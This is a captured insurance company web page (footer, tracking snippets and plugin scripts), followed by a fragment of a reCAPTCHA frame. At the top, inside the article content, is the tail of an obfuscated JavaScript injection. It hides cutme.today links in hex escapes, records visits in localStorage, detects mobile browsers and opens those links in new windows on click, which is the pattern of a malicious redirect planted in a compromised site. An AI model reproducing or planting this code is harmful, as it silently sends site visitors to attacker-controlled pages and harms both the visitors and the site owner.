_0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x49\x53\x4b\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x62\x5a\x4a\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div>
</article>
			</div><!-- #primary -->
	</div><!-- #primary -->
</div><!-- .wrap -->

<footer>
	  <div class="footer-mid">
	     <div class="container">
			<div class="row pt-4">		 
			  <div class="col-lg-3 col-md-3 col-sm-6 col-6">
			      <a><img src="https://green-delta.com/wp-content/themes/GDITheme/images/logo.png" alt="logo" class="img-fluid mb-2"></a>
				  <p class="nibedita-app-section-para text-white">Green Delta Insurance PLC (GDIC) is one of the leading public non life insurance companies in Bangladesh incorporated in December 14, 1985 as a public limited company.</p>
				  
			  </div>
			  <div class="col-lg-3 col-md-3 col-sm-6 col-6">
				  <h3 class="footer-link-title">Our Products</h3>
				  <ul class="footer-link">
					 <li><a href="https://green-delta.com/motor-insurance/">Motor Insurance</a></li>
					 <li><a href="https://green-delta.com/nibedita/">Nibedita</a></li>
					 <li><a href="https://green-delta.com/travel-insurance/">Travel Insurance</a></li>
					 <li><a href="https://green-delta.com/personal-accident-insurance/">Personal Accident Insurance</a></li>
					 <li><a href="https://green-delta.com/health-insurance/">Health Insurance</a></li>
					 <li><a href="https://green-delta.com/fire-insurance/">Fire Insurance</a></li>
				 </ul>
			  </div>
			  
			  <div class="col-lg-3 col-md-3 col-sm-6 col-6">
				  <h3 class="footer-link-title">Useful links</h3>
				  <ul class="footer-link">
				     <li><a href="http://www.idra.org.bd/" target="_blank">IDRA</a></li>
					 <li><a href="https://sec.gov.bd//" target="_blank">Bangladesh Securities and Exchange Commission</a></li>
					 <li><a href="https://dse.com.bd/" target="_blank">Dhaka Stock Exchange Ltd.</a></li>
                     <li><a href="https://www.cse.com.bd/" target="_blank">Chittagong Stock Exchange PLC.</a></li>
					 <!--<li><a href="/subsidiaries">Subsidiaries</a></li>-->
					 <li><a href="https://green-delta.com/branches">Branches</a></li>
					 <li><a href="https://green-delta.com/news-and-events">News &amp; Events</a></li>
					 <!--<li><a href="/sdg-report/">SDG Report</a></li>-->
                     <li><a href="https://green-delta.com/financial-indicators/annual-reports/">Annual Reports</a></li>
                     <li><a href="https://green-delta.com/unsettled-claim-information/">Unsettled Claim Information</a></li>
				 </ul>
			  </div>
			  <div class="col-lg-3 col-md-3 col-sm-6 col-6">
				  <h3 class="footer-link-title">Contact</h3>	 				  
				  <ul class="footer-link">
					<li><a href="tel:16457">Hotline: 16457</a></li>
					 <li><a href="tel:+8809613444888">+880 9613444888 ,</a></li>
					 <!--<li><a href="tel:+8809851170">+880 9851170 ,</a></li>
					 <li><a href="tel:+8809851902">+880 9851902</a></li>-->
					 <li><a href="tel:+8801730031888">01730031888 (For whatsapp<!--, viber, imo-->)</a></li>
                     					 
				 </ul>
				 <!--<h3 class="footer-link-title">Connect With Us</h3>-->
				 <ul class="footer-social-list">
				      <li><a href="https://www.facebook.com/GreenDeltaOfficial" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
					  <li><a href="https://www.instagram.com/greendelta80/" target="_blank"><i class="fab fa-instagram"></i></a></li>			  
					  <li><a href="http://www.linkedin.com/profile/view?id=325581465&amp;trk=nav_responsive_tab_profile" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>
					  <li><a href="https://www.youtube.com/channel/UCbkmd5Zs90bSEcP_pe_OqNw" target="_blank"><i class="fab fa-youtube"></i></a></li>
					  <li><a href="tel:16457"><i class="fas fa-phone"></i></a></li>
				  </ul>
			  </div>
			</div>			
		  </div>
	  </div>	  
	  <div class="footer-bottom">
	      <div class="container">
		    <div class="row ">
			  <div class="col-md-6 col-sm-6 col-12">
				<p class="copyright">Copyright &copy; 2026 Green Delta Insurance PLC.</p>
			  </div>
			  <div class="col-md-6 col-sm-6 col-12">
				<ul class="footer-bottom-list">
				    <li><a href="https://green-delta.com/terms-of-use">Terms of Use</a></li>
					<!--<li><a href=="javascript:void(0)">Policy</a></li>
					<li><a href=="javascript:void(0)">Usage Agreement</a></li>-->
				</ul>
			  </div>
			</div>
		  </div>
	  </div>
	</footer>

	<script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" ></script>
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.form/4.2.2/jquery.form.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.1/jquery.validate.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.1/additional-methods.min.js"></script>
	<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
	<script src="https://green-delta.com/wp-content/themes/GDITheme/js/sitejs.js?v=1768994860"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.js" integrity="sha512-uURl+ZXMBrF4AwGaWmEetzrd+J5/8NRkWAvJx5sbPSSuOb0bZLqf+tOzniObO00BjHa/dD7gub9oCGMLPQHtQA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
	<script src="https://www.google.com/recaptcha/api.js"></script>
		<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script>
	
	<script> 
		
		jQuery(document).ready(function() {		
			$('a.fancybox').fancybox( {'overlayShow' : true, 'autoPlay': true,  'hideOnOverlayClick' : true, 'showCloseButton' : true, 'margin' : 20, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true, 'transitionIn' : 'elastic', 'easingIn' : 'easeOutBack', 'transitionOut' : 'elastic', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : true, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false })
			setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},2000);
			
		});
		$(document).ready(function() {
    $('.js-example-basic-multiple').select2({
         placeholder: "Travelling Country / Countries (You can add multiple countries)",
    });
        });
	</script>
	
	
		<script>
	   $(document).ready( function () {
		$('#searchIcon').click(function () {
				 $('#common-search').show();
				 $('#clear').show();
				 $('#search').focus();
				 $('#searchIcon').hide();
			});
			$('#clear').click(function () {
				 $('#searchIcon').show();
				 $('#clear').hide();
				 $('#common-search').hide();
				 //$('#searchIcon').hide();
			});	
		});	
	</script>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/GDITheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1: Finance Button -->
<script>
// Wait for the document to be fully loaded
jQuery(document).ready(function ($) {
    // Check if the button exists
    if ($('.home-product-detail-btn').length === 0) {
        console.error('Error: Button with class "home-product-detail-btn" not found.');
        return; // Exit if the button is not found
    }

    // Listen for clicks on the button with the specified class
    $('.home-product-detail-btn').on('click', function () {
        // Push the event to the GTM data layer
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
            'event': 'button_click', // Event name
						'from_page': 'productPage',
            'button_class': 'home-product-detail-btn', // Button class for reference
            'button_text': $(this).text().trim(), // Capture button text
        });

        console.log('Button click tracked in GTM:', $(this).text().trim()); // Debug log
    });
});


</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Motor -->
<script>
// Wait for the document to be fully loaded
jQuery(document).ready(function ($) {
    // Check if the button exists
    if ($('.getMotorQuoteButton').length === 0) {
        console.error('Error: Button with class "getMotorQuoteButton" not found.');
        return; // Exit if the button is not found
    }

    // Listen for clicks on the button with the specified class
    $('.getMotorQuoteButton').on('click', function () {
        // Push the event to the GTM data layer
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
            'event': 'button_click_getMotorQuoteButton', // Event name
						'from_page': 'productPageMotorOthers',
            'button_class': 'getMotorQuoteButton', // Button class for reference
            'button_text': $(this).text().trim(), // Capture button text
        });

        console.log('Button click tracked in GTM:', $(this).text().trim()); // Debug log
    });
});


</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: People -->
<script>
// Wait for the document to be fully loaded
jQuery(document).ready(function ($) {
    // Check if the button exists
    if ($('.getPPAquoteButton').length === 0 ) {
        console.error('Error: Button with class "getMotorQuoteButton" not found.');
        return; // Exit if the button is not found
    }

    // Listen for clicks on the button with the specified class
    $('.getPPAquoteButton').on('click', function () {
        // Push the event to the GTM data layer
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
            'event': 'getPPAquoteButton', // Event name
						'from_page': 'People',
            'button_class': 'getPPAquoteButton', // Button class for reference
            'button_text': $(this).text().trim(), // Capture button text
        });

        console.log('Button click tracked in GTM:', $(this).text().trim()); // Debug log
    });
	

	
	
});


</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Get Qoutes -->
<script>
// Wait for the document to be fully loaded
jQuery(document).ready(function ($) {
    // Check if the button exists
    if ($('.getquoteButton').length === 0 ) {
        console.error('Error: Button with class "getMotorQuoteButton" not found.');
        return; // Exit if the button is not found
    }

    // Listen for clicks on the button with the specified class
    $('.getquoteButton').on('click', function () {
        // Push the event to the GTM data layer
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
            'event': 'getquoteButton', // Event name
						'from_page': 'People',
            'button_class': 'getquoteButton', // Button class for reference
            'button_text': $(this).text().trim(), // Capture button text
        });

        console.log('Button click tracked in GTM:', $(this).text().trim()); // Debug log
    });
	

	
	
});


</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Surokkha -->
<script>
// Wait for the document to be fully loaded
jQuery(document).ready(function ($) {
    // Check if the button exists
    if ($('.getsurokkhaquoteButton').length === 0 ) {
        console.error('Error: Button with class "getsurokkhaquoteButton" not found.');
        return; // Exit if the button is not found
    }

    // Listen for clicks on the button with the specified class
    $('.getsurokkhaquoteButton').on('click', function () {
        // Push the event to the GTM data layer
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
            'event': 'getsurokkhaquoteButton', // Event name
						'from_page': 'getsurokkhaquoteButton',
            'button_class': 'getsurokkhaquoteButton', // Button class for reference
            'button_text': $(this).text().trim(), // Capture button text
        });

        console.log('Button click tracked in GTM:', $(this).text().trim()); // Debug log
    });
	

	
	
});


</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: Travel -->
<script>
// Wait for the document to be fully loaded
jQuery(document).ready(function ($) {
    // Check if the button exists
    if ($('.travelGetquoteButton').length === 0 ) {
        console.error('Error: Button with class "nibeditaNomineebtn" not found.');
        return; // Exit if the button is not found
    }

    // Listen for clicks on the button with the specified class
    $('.travelGetquoteButton').on('click', function () {
        // Push the event to the GTM data layer
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
            'event': 'travelGetquoteButton', // Event name
						'from_page': 'travelGetquoteButton',
            'button_class': 'travelGetquoteButton', // Button class for reference
            'button_text': $(this).text().trim(), // Capture button text
        });

        console.log('Button click tracked in GTM:', $(this).text().trim()); // Debug log
    });
	

	
	
});


</script>
<!-- /end HFCM by 99 Robots -->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://green-delta.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://green-delta.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://green-delta.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/green-delta.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://green-delta.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/green-delta.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://green-delta.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://green-delta.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
/* ]]> */
</script>
<script type="text/javascript" src="https://green-delta.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script type="text/javascript" id="dlm-xhr-js-after">
/* <![CDATA[ */
document.addEventListener("dlm-xhr-modal-data", function(event) { if ("undefined" !== typeof event.detail.headers["x-dlm-tc-required"]) { event.detail.data["action"] = "dlm_terms_conditions_modal"; event.detail.data["dlm_modal_response"] = "true"; }});
document.addEventListener("dlm-xhr-modal-data", function(event) {if ("undefined" !== typeof event.detail.headers["x-dlm-members-locked"]) {event.detail.data["action"] = "dlm_members_conditions_modal";event.detail.data["dlm_modal_response"] = "true";event.detail.data["dlm_members_form_redirect"] = "https://green-delta.com/newsletter/";}});
/* ]]> */
</script>
<script type="text/javascript" src="https://green-delta.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://green-delta.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/green-delta.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/green-delta.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/green-delta.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/green-delta.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/green-delta.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
/* ]]> */
</script>
<script type="text/javascript" src="https://green-delta.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/green-delta.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://green-delta.com/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://green-delta.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://green-delta.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 11:27:40 -->
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 21, 2026 11:27 am (UTC:0) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeiWugpAAAAAB84Rt9pz5yr2IyisXiZTinvb8hU&co=aHR0cHM6Ly9ncmVlbi1kZWx0YS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=hkmkl2v2alu7
body_size: 49482
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
